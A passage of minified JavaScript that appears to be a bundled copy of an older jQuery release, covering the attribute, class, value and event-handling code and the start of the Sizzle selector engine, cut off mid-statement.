e&&(t=e,e=j),e=e||"fx";a--;)(n=Pe._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var O,q,B,W=/[\t\r\n]/g,P=/\r/g,R=/^(?:button|input)$/i,I=/^(?:button|input|object|select|textarea)$/i,z=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,U=Pe.support.getSetAttribute;Pe.fn.extend({attr:function tr(e,t){return Pe.access(this,Pe.attr,e,t,1<arguments.length)},removeAttr:function nr(e){return this.each(function(){Pe.removeAttr(this,e)})},prop:function rr(e,t){return Pe.access(this,Pe.prop,e,t,1<arguments.length)},removeProp:function ir(t){return t=Pe.propFix[t]||t,this.each(function(){try{this[t]=j,delete this[t]}catch(e){}})},addClass:function or(t){var e,n,r,i,o,a,s;if(Pe.isFunction(t))return this.each(function(e){Pe(this).addClass(t.call(this,e,this.className))});if(t&&"string"==typeof t)for(e=t.split(D),n=0,r=this.length;n<r;n++)if(1===(i=this[n]).nodeType)if(i.className||1!==e.length){for(o=" "+i.className+" ",a=0,s=e.length;a<s;a++)o.indexOf(" "+e[a]+" ")<0&&(o+=e[a]+" ");i.className=Pe.trim(o)}else i.className=t;return this},removeClass:function ar(t){var e,n,r,i,o,a,s;if(Pe.isFunction(t))return this.each(function(e){Pe(this).removeClass(t.call(this,e,this.className))});if(t&&"string"==typeof t||t===j)for(e=(t||"").split(D),a=0,s=this.length;a<s;a++)if(1===(r=this[a]).nodeType&&r.className){for(n=(" "+r.className+" ").replace(W," "),i=0,o=e.length;i<o;i++)for(;0<=n.indexOf(" "+e[i]+" ");)n=n.replace(" "+e[i]+" "," ");r.className=t?Pe.trim(n):""}return this},toggleClass:function sr(o,a){var s=_typeof(o),l="boolean"==typeof a;return Pe.isFunction(o)?this.each(function(e){Pe(this).toggleClass(o.call(this,e,this.className,a),a)}):this.each(function(){if("string"===s)for(var e,t=0,n=Pe(this),r=a,i=o.split(D);e=i[t++];)r=l?r:!n.hasClass(e),n[r?"addClass":"removeClass"](e);else"undefined"!==s&&"boolean"!==s||(this.className&&Pe._data(this,"__className__",this.className),this.className=this.className||!1===o?"":Pe._data(this,"__className__")||"")})},hasClass:function lr(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(W," ").indexOf(t))return!0;return!1},val:function ur(r){var i,e,o,t=this[0];return arguments.length?(o=Pe.isFunction(r),this.each(function(e){var t,n=Pe(this);1===this.nodeType&&(null==(t=o?r.call(this,e,n.val()):r)?t="":"number"==typeof t?t+="":Pe.isArray(t)&&(t=Pe.map(t,function(e){return null==e?"":e+""})),(i=Pe.valHooks[this.type]||Pe.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&i.set(this,t,"value")!==j||(this.value=t))})):t?(i=Pe.valHooks[t.type]||Pe.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&(e=i.get(t,"value"))!==j?e:"string"==typeof(e=t.value)?e.replace(P,""):null==e?"":e:void 0}}),Pe.extend({valHooks:{option:{get:function ln(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function ln(e){var t,n,r,i,o=e.selectedIndex,a=[],s=e.options,l="select-one"===e.type;if(o<0)return null;for(n=l?o:0,r=l?o+1:s.length;n<r;n++)if((i=s[n]).selected&&(Pe.support.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!Pe.nodeName(i.parentNode,"optgroup"))){if(t=Pe(i).val(),l)return t;a.push(t)}return l&&!a.length&&s.length?Pe(s[o]).val():a},set:function cr(e,t){var n=Pe.makeArray(t);return Pe(e).find("option").each(function(){this.selected=0<=Pe.inArray(Pe(this).val(),n)}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function tr(e,t,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return r&&Pe.isFunction(Pe.fn[t])?Pe(e)[t](n):"undefined"==typeof e.getAttribute?Pe.prop(e,t,n):((a=1!==s||!Pe.isXMLDoc(e))&&(t=t.toLowerCase(),o=Pe.attrHooks[t]||(X.test(t)?q:O)),n!==j?null===n?void Pe.removeAttr(e,t):o&&"set"in o&&a&&(i=o.set(e,n,t))!==j?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&a&&null!==(i=o.get(e,t))?i:null===(i=e.getAttribute(t))?j:i)},removeAttr:function nr(e,t){var n,r,i,o,a=0;if(t&&1===e.nodeType)for(r=t.split(D);a<r.length;a++)(i=r[a])&&(n=Pe.propFix[i]||i,(o=X.test(i))||Pe.attr(e,i,""),e.removeAttribute(U?i:n),o&&n in e&&(e[n]=!1))},attrHooks:{type:{set:function cr(e,t){if(R.test(e.nodeName)&&e.parentNode)Pe.error("type property can't be changed");else if(!Pe.support.radioValue&&"radio"===t&&Pe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function ln(e,t){return O&&Pe.nodeName(e,"button")?O.get(e,t):t in e?e.value:null},set:function cr(e,t,n){if(O&&Pe.nodeName(e,"button"))return O.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function rr(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!Pe.isXMLDoc(e))&&(t=Pe.propFix[t]||t,i=Pe.propHooks[t]),n!==j?i&&"set"in i&&(r=i.set(e,n,t))!==j?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function ln(e){var t=e.getAttributeNode("tabindex");return t&&t.specified?parseInt(t.value,10):I.test(e.nodeName)||z.test(e.nodeName)&&e.href?0:j}}}}),q={get:function ln(e,t){var n,r=Pe.prop(e,t);return!0===r||"boolean"!=typeof r&&(n=e.getAttributeNode(t))&&!1!==n.nodeValue?t.toLowerCase():j},set:function cr(e,t,n){var r;return!1===t?Pe.removeAttr(e,n):((r=Pe.propFix[n]||n)in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},U||(B={name:!0,id:!0,coords:!0},O=Pe.valHooks.button={get:function ln(e,t){var n;return(n=e.getAttributeNode(t))&&(B[t]?""!==n.value:n.specified)?n.value:j},set:function cr(e,t,n){var r=e.getAttributeNode(n);return r||(r=y.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},Pe.each(["width","height"],function(e,n){Pe.attrHooks[n]=Pe.extend(Pe.attrHooks[n],{set:function r(e,t){if(""===t)return e.setAttribute(n,"auto"),t}})}),Pe.attrHooks.contenteditable={get:O.get,set:function cr(e,t,n){""===t&&(t="false"),O.set(e,t,n)}}),Pe.support.hrefNormalized||Pe.each(["href","src","width","height"],function(e,n){Pe.attrHooks[n]=Pe.extend(Pe.attrHooks[n],{get:function r(e){var t=e.getAttribute(n,2);return null===t?j:t}})}),Pe.support.style||(Pe.attrHooks.style={get:function ln(e){return e.style.cssText.toLowerCase()||j},set:function cr(e,t){return e.style.cssText=t+""}}),Pe.support.optSelected||(Pe.propHooks.selected=Pe.extend(Pe.propHooks.selected,{get:function ln(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),Pe.support.enctype||(Pe.propFix.enctype="encoding"),Pe.support.checkOn||Pe.each(["radio","checkbox"],function(){Pe.valHooks[this]={get:function t(e){return null===e.getAttribute("value")?"on":e.value}}}),Pe.each(["radio","checkbox"],function(){Pe.valHooks[this]=Pe.extend(Pe.valHooks[this],{set:function n(e,t){if(Pe.isArray(t))return e.checked=0<=Pe.inArray(Pe(e).val(),t)}})});var Y=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,V=/(?:^|\s)hover(\.\S+|)\b/,K=/^key/,G=/^(?:mouse|contextmenu)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,Z=function Z(e){return Pe.event.special.hover?e:e.replace(V,"mouseenter$1 mouseleave$1")};function ee(){return!1}function te(){return!0}Pe.event={add:function fr(e,t,n,r,i){var o,a,s,l,u,c,f,p,d,h,g;if(3!==e.nodeType&&8!==e.nodeType&&t&&n&&(o=Pe._data(e))){for(n.handler&&(n=(d=n).handler,i=d.selector),n.guid||(n.guid=Pe.guid++),(s=o.events)||(o.events=s={}),(a=o.handle)||(o.handle=a=function m(e){return void 0===Pe||e&&Pe.event.triggered===e.type?j:Pe.event.dispatch.apply(a.elem,arguments)},a.elem=e),t=Pe.trim(Z(t)).split(" "),l=0;l<t.length;l++)c=(u=J.exec(t[l])||[])[1],f=(u[2]||"").split(".").sort(),g=Pe.event.special[c]||{},c=(i?g.delegateType:g.bindType)||c,g=Pe.event.special[c]||{},p=Pe.extend({type:c,origType:u[1],data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&Pe.expr.match.needsContext.test(i),namespace:f.join(".")},d),(h=s[c])||((h=s[c]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(e,r,f,a)||(e.addEventListener?e.addEventListener(c,a,!1):e.attachEvent&&e.attachEvent("on"+c,a))),g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,p):h.push(p),Pe.event.global[c]=!0;e=null}},global:{},remove:function pr(e,t,n,r,i){var o,a,s,l,u,c,f,p,d,h,g,m=Pe.hasData(e)&&Pe._data(e);if(m&&(p=m.events)){for(t=Pe.trim(Z(t||"")).split(" "),o=0;o<t.length;o++)if(s=l=(a=J.exec(t[o])||[])[1],u=a[2],s){for(d=Pe.event.special[s]||{},c=(h=p[s=(r?d.delegateType:d.bindType)||s]||[]).length,u=u?new RegExp("(^|\\.)"+u.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null,f=0;f<h.length;f++)g=h[f],!i&&l!==g.origType||n&&n.guid!==g.guid||u&&!u.test(g.namespace)||r&&r!==g.selector&&("**"!==r||!g.selector)||(h.splice(f--,1),g.selector&&h.delegateCount--,d.remove&&d.remove.call(e,g));0===h.length&&c!==h.length&&(d.teardown&&!1!==d.teardown.call(e,u,m.handle)||Pe.removeEvent(e,s,m.handle),delete p[s])}else for(s in p)Pe.event.remove(e,s+t[o],n,r,!0);Pe.isEmptyObject(p)&&(delete m.handle,Pe.removeData(e,"events",!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function dr(e,t,n,r){if(!n||3!==n.nodeType&&8!==n.nodeType){var i,o,a,s,l,u,c,f,p,d,h=e.type||e,g=[];if(!Q.test(h+Pe.event.triggered)&&(0<=h.indexOf("!")&&(h=h.slice(0,-1),o=!0),0<=h.indexOf(".")&&(h=(g=h.split(".")).shift(),g.sort()),n&&!Pe.event.customEvent[h]||Pe.event.global[h]))if((e="object"===_typeof(e)?e[Pe.expando]?e:new Pe.Event(h,e):new Pe.Event(h)).type=h,e.isTrigger=!0,e.exclusive=o,e.namespace=g.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,u=h.indexOf(":")<0?"on"+h:"",n){if(e.result=j,e.target||(e.target=n),(t=null!=t?Pe.makeArray(t):[]).unshift(e),!(c=Pe.event.special[h]||{}).trigger||!1!==c.trigger.apply(n,t)){if(p=[[n,c.bindType||h]],!r&&!c.noBubble&&!Pe.isWindow(n)){for(d=c.delegateType||h,s=Q.test(d+h)?n:n.parentNode,l=n;s;s=s.parentNode)p.push([s,d]),l=s;l===(n.ownerDocument||y)&&p.push([l.defaultView||l.parentWindow||m,d])}for(a=0;a<p.length&&!e.isPropagationStopped();a++)s=p[a][0],e.type=p[a][1],(f=(Pe._data(s,"events")||{})[e.type]&&Pe._data(s,"handle"))&&f.apply(s,t),(f=u&&s[u])&&Pe.acceptData(s)&&f.apply&&!1===f.apply(s,t)&&e.preventDefault();return e.type=h,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(n.ownerDocument,t)||"click"===h&&Pe.nodeName(n,"a")||!Pe.acceptData(n)||u&&n[h]&&("focus"!==h&&"blur"!==h||0!==e.target.offsetWidth)&&!Pe.isWindow(n)&&((l=n[u])&&(n[u]=null),n[Pe.event.triggered=h](),Pe.event.triggered=j,l&&(n[u]=l)),e.result}}else for(a in i=Pe.cache)i[a].events&&i[a].events[h]&&Pe.event.trigger(e,t,i[a].handle.elem,!0)}},dispatch:function hr(e){e=Pe.event.fix(e||m.event);var t,n,r,i,o,a,s,l,u,c=(Pe._data(this,"events")||{})[e.type]||[],f=c.delegateCount,p=v.call(arguments),d=!e.exclusive&&!e.namespace,h=Pe.event.special[e.type]||{},g=[];if((p[0]=e).delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,e)){if(f&&(!e.button||"click"!==e.type))for(r=e.target;r!=this;r=r.parentNode||this)if(!0!==r.disabled||"click"!==e.type){for(o={},s=[],t=0;t<f;t++)o[u=(l=c[t]).selector]===j&&(o[u]=l.needsContext?0<=Pe(u,this).index(r):Pe.find(u,this,null,[r]).length),o[u]&&s.push(l);s.length&&g.push({elem:r,matches:s})}for(c.length>f&&g.push({elem:this,matches:c.slice(f)}),t=0;t<g.length&&!e.isPropagationStopped();t++)for(a=g[t],e.currentTarget=a.elem,n=0;n<a.matches.length&&!e.isImmediatePropagationStopped();n++)l=a.matches[n],(d||!e.namespace&&!l.namespace||e.namespace_re&&e.namespace_re.test(l.namespace))&&(e.data=l.data,e.handleObj=l,(i=((Pe.event.special[l.origType]||{}).handle||l.handler).apply(a.elem,p))!==j&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,e),e.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function gr(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function gr(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||y).documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||o===j||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function mr(e){if(e[Pe.expando])return e;var t,n,r=e,i=Pe.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=Pe.Event(r),t=o.length;t;)e[n=o[--t]]=r[n];return e.target||(e.target=r.srcElement||y),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function yr(e,t,n){if(Pe.isWindow(this)){var r=this.onbeforeunload;this.onbeforeunload=function(){"function"==typeof r&&r.apply(this,arguments),n.apply(this,arguments)}}},teardown:function vr(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function br(e,t,n,r){var i=Pe.extend(new Pe.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?Pe.event.trigger(i,null,t):Pe.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},Pe.event.handle=Pe.event.dispatch,Pe.removeEvent=y.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&("undefined"==typeof e[r]&&(e[r]=null),e.detachEvent(r,n))},Pe.Event=function(e,t){if(!(this instanceof Pe.Event))return new Pe.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?te:ee):this.type=e,t&&Pe.extend(this,t),this.timeStamp=e&&e.timeStamp||Pe.now(),this[Pe.expando]=!0},Pe.Event.prototype={preventDefault:function xr(){this.isDefaultPrevented=te;var e=this.originalEvent;e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function wr(){this.isPropagationStopped=te;var e=this.originalEvent;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function Tr(){this.isImmediatePropagationStopped=te,this.stopPropagation()},isDefaultPrevented:ee,isPropagationStopped:ee,isImmediatePropagationStopped:ee},Pe.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,o){Pe.event.special[e]={delegateType:o,bindType:o,handle:function a(e){var t,n=this,r=e.relatedTarget,i=e.handleObj;i.selector;return r&&(r===n||Pe.contains(n,r))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=o),t}}}),Pe.support.submitBubbles||(Pe.event.special.submit={setup:function yr(){if(Pe.nodeName(this,"form"))return!1;Pe.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=Pe.nodeName(t,"input")||Pe.nodeName(t,"button")?t.form:j;n&&!Pe._data(n,"_submit_attached")&&(Pe.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),Pe._data(n,"_submit_attached",!0))})},postDispatch:function Nr(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&Pe.event.simulate("submit",this.parentNode,e,!0))},teardown:function vr(){if(Pe.nodeName(this,"form"))return!1;Pe.event.remove(this,"._submit")}}),Pe.support.changeBubbles||(Pe.event.special.change={setup:function yr(){if(Y.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(Pe.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),Pe.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),Pe.event.simulate("change",this,e,!0)})),!1;Pe.event.add(this,"beforeactivate._change",function(e){var t=e.target;Y.test(t.nodeName)&&!Pe._data(t,"_change_attached")&&(Pe.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||Pe.event.simulate("change",this.parentNode,e,!0)}),Pe._data(t,"_change_attached",!0))})},handle:function Cr(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function vr(){return Pe.event.remove(this,"._change"),!Y.test(this.nodeName)}}),Pe.support.focusinBubbles||Pe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function r(e){Pe.event.simulate(t,e.target,Pe.event.fix(e),!0)};Pe.event.special[t]={setup:function i(){0==n++&&y.addEventListener(e,r,!0)},teardown:function o(){0==--n&&y.removeEventListener(e,r,!0)}}}),Pe.fn.extend({on:function Er(e,t,n,r,i){var o,a;if("object"===_typeof(e)){for(a in"string"!=typeof t&&(n=n||t,t=j),e)this.on(a,t,n,e[a],i);return this}if(null==n&&null==r?(r=t,n=t=j):null==r&&("string"==typeof t?(r=n,n=j):(r=n,n=t,t=j)),!1===r)r=ee;else if(!r)return this;return 1===i&&(o=r,(r=function s(e){return Pe().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=Pe.guid++)),this.each(function(){Pe.event.add(this,e,r,n,t)})},one:function kr(e,t,n,r){return this.on(e,t,n,r,1)},off:function Sr(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,Pe(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!==_typeof(e))return!1!==t&&"function"!=typeof t||(n=t,t=j),!1===n&&(n=ee),this.each(function(){Pe.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this},bind:function Ar(e,t,n){return this.on(e,null,t,n)},unbind:function jr(e,t){return this.off(e,null,t)},live:function Dr(e,t,n){return Pe(this.context).on(e,this.selector,t,n),this},die:function Lr(e,t){return Pe(this.context).off(e,this.selector||"**",t),this},delegate:function Hr(e,t,n,r){return this.on(t,e,n,r)},undelegate:function _r(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function dr(e,t){return this.each(function(){Pe.event.trigger(e,t,this)})},triggerHandler:function Fr(e,t){if(this[0])return Pe.event.trigger(e,t,this[0],!0)},toggle:function Mr(n){var r=arguments,e=n.guid||Pe.guid++,i=0,o=function o(e){var t=(Pe._data(this,"lastToggle"+n.guid)||0)%i;return Pe._data(this,"lastToggle"+n.guid,t+1),e.preventDefault(),r[t].apply(this,arguments)||!1};for(o.guid=e;i<r.length;)r[i++].guid=e;return this.click(o)},hover:function Or(e,t){return this.mouseenter(e).mouseleave(t||e)}}),Pe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){Pe.fn[n]=function(e,t){return null==t&&(t=e,e=null),0<arguments.length?this.on(n,null,e,t):this.trigger(n)},K.test(n)&&(Pe.event.fixHooks[n]=Pe.event.keyHooks),G.test(n)&&(Pe.event.fixHooks[n]=Pe.event.mouseHooks)}),function(e,i){var w,n,T,o,u,c,f,r,p,N,a,d,h,s,g,l,m,y=!0,v="undefined",b=("sizcache"+Math.random()).replace(".",""),x=String,C=e.document,E=C.documentElement,k=0,S=0,A=[].pop,j=[].push,D=[].slice,L=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},H=function H(e,t){return e[b]=null==t||t,e},t=function t(){var n={},r=[];return H(function(e,t){return r.push(e)>T.cacheLength&&delete n[r.shift()],n[e]=t},n)},_=t(),F=t(),M=t(),O="[\\x20\\t\\r\\n\\f]",q="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",B=q.replace("w","w#"),W="\\["+O+"*("+q+")"+O+"*(?:"+"([*^$|!~]?=)"+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+B+")|)|)"+O+"*\\]",P=":("+q+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+W+")|[^:]|\\\\.)*|.*))\\)|)",R=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",$=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),I=new RegExp("^"+O+"*,"+O+"*"),z=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),X=new RegExp(P),U=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,Y=/[\x20\t\r\n\f]*[+~]/,J=/h\d/i,V=/input|select|textarea|button/i,K=/\\(?!\\)/g,G={ID:new RegExp("^#("+q+")"),CLASS:new RegExp("^\\.("+q+")"),NAME:new RegExp("^\\[name=['\"]?("+q+")['\"]?\\]"),TAG:new RegExp("^("+q.replace("w","w*")+")"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+P),POS:new RegExp(R,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+R,"i")},Q=function Q(e){var t=C.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Z=Q(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),ee=Q(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&_typeof(e.firstChild.getAttribute)!==v&&"#"===e.firstChild.getAttribute("href")}),te=Q(function(e){e.innerHTML="<select></select>";var t=_typeof(e.lastChild.getAttribute("multiple"));return"boolean"!==t&&"string"!==t}),ne=Q(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!e.getElementsByClassName||!e.getElementsByClassName("e").length)&&(e.lastChild.className="e",2===e.getElementsByClassName("e").length)}),re=Q(function(e){e.id=b+0,e.innerHTML="<a name='"+b+"'></a><div name='"+b+"'></div>",E.insertBefore(e,E.firstChild);var t=C.getElementsByName&&C.getElementsByName(b).length===2+C.getElementsByName(b+0).length;return n=!C.getElementById(b),E.removeChild(e),t});try{D.call(E.childNodes,0)[0].nodeType}catch(be){D=function D(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}function ie(e,t,n,r){n=n||[];var i,o,a,s,l=(t=t||C).nodeType;if(!e||"string"!=typeof e)return n;if(1!==l&&9!==l)return[];if(!(a=u(t))&&!r&&(i=U.exec(e)))if(s=i[1]){if(9===l){if(!(o=t.getElementById(s))||!o.parentNode)return n;if(o.id===s)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(s))&&c(t,o)&&o.id===s)return n.push(o),n}else{if(i[2])return j.apply(n,D.call(t.getElementsByTagName(e),0)),n;if((s=i[3])&&ne&&t.getElementsByClassName)return j.apply(n,D.call(t.getElementsByClassName(s),0)),n}return ye(e.replace($,"$1"),t,n,r,a)}function oe(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function ae(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function se(a){return H(function(o){return o=+o,H(function(e,t){for(var n,r=a([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function le(e,t,n){if(e===t)return n;for(var r=e.nextSibling;r;){if(r===t)return-1;r=r.nextSibling}return 1}function ue(e,t){var n,r,i,o,a,s,l,u=F[b][e];if(u)return t?0:u.slice(0);for(a=e,s=[],l=T.preFilter;a;){for(o in n&&!(r=I.exec(a))||(r&&(a=a.slice(r[0].length)),s.push(i=[])),n=!1,(r=z.exec(a))&&(i.push(n=new x(r.shift())),a=a.slice(n.length),n.type=r[0].replace($," ")),T.filter)!(r=G[o].exec(a))||l[o]&&!(r=l[o](r,C,!0))||(i.push(n=new x(r.shift())),a=a.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?a.length:a?ie.error(e):F(e,s).slice(0)}function ce(a,e,t){var s=e.dir,l=t&&"parentNode"===e.dir,u=S++;return e.first?function(e,t,n){for(;e=e[s];)if(l||1===e.nodeType)return a(e,t,n)}:function(e,t,n){if(n){for(;e=e[s];)if((l||1===e.nodeType)&&a(e,t,n))return e}else for(var r,i=k+" "+u+" ",o=i+w;e=e[s];)if(l||1===e.nodeType){if((r=e[b])===o)return e.sizset;if("string"==typeof r&&0===r.indexOf(i)){if(e.sizset)return e}else{if(e[b]=o,a(e,t,n))return e.sizset=!0,e;e.sizset=!1}}}}function fe(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function pe(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),u&&t.push(s)));return a}function de(d,h,g,m,y,e){return m&&!m[b]&&(m=de(m)),y&&!y[b]&&(y=de(y,e)),H(function(e,t,n,r){if(!e||!y){var i,o,a,s=[],l=[],u=t.length,c=e||me(h||"*",n.nodeType?[n]:n,[],e),f=!d||!e&&h?c:pe(c,s,d,n,r),p=g?y||(e?d:u||m)?[]:t:f;if(g&&g(f,p,n,r),m)for(a=pe(p,l),m(a,[],n,r),i=a.length;i--;)(o=a[i])&&(p[l[i]]=!(f[l[i]]=o));if(e)for(i=d&&p.length;i--;)(o=p[i])&&(e[s[i]]=!(t[s[i]]=o));else p=pe(p===t?p.splice(u,p.length):p),y?y(null,t,p,r):j.apply(t,p)}})}function he(e){for(var r,t,n,i=e.length,o=T.relative[e[0].type],a=o||T.relative[" "],s=o?1:0,l=ce(function(e){return e===r},a,!0),u=ce(function(e){return-1<L.call(r,e)},a,!0),c=[function(e,t,n){return!o&&(n||t!==N)||((r=t).nodeType?l(e,t,n):u(e,t,n))}];s<i;s++)if(t=T.relative[e[s].type])c=[ce(fe(c),t)];else{if((t=T.filter[e[s].type].apply(null,e[s].matches))[b]){for(n=++s;n<i&&!T.relative[e[n].type];n++);return de(1<s&&fe(c),1<s&&e.slice(0,s-1).join("").replace($,"$1"),t,s<n&&he(e.slice(s,n)),n<i&&he(e=e.slice(n)),n<i&&e.join(""))}c.push(t)}return fe(c)}function ge(m,y){var v=0<y.length,b=0<m.length,x=function x(e,t,n,r,i){var o,a,s,l=[],u=0,c="0",f=e&&[],p=null!=i,d=N,h=e||b&&T.find.TAG("*",i&&t.parentNode||t),g=k+=null==d?1:Math.E;for(p&&(N=t!==C&&t,w=x.el);null!=(o=h[c]);c++){if(b&&o){for(a=0;s=m[a];a++)if(s(o,t,n)){r.push(o);break}p&&(k=g,w=++x.el)}v&&((o=!s&&o)&&u--,e&&f.push(o))}if(u+=c,v&&c!==u){for(a=0;s=y[a];a++)s(f,l,t,n);if(e){if(0<u)for(;c--;)f[c]||l[c]||(l[c]=A.call(r));l=pe(l)}j.apply(r,l),p&&!e&&0<l.length&&1<u+y.length&&ie.uniqueSort(r)}return p&&(k=g,N=d),f};return x.el=0,v?H(x):x}function me(e,t,n,r){for(var i=0,o=t.length;i<o;i++)ie(e,t[i],n,r);return n}function ye(e,t,n,r,i){var 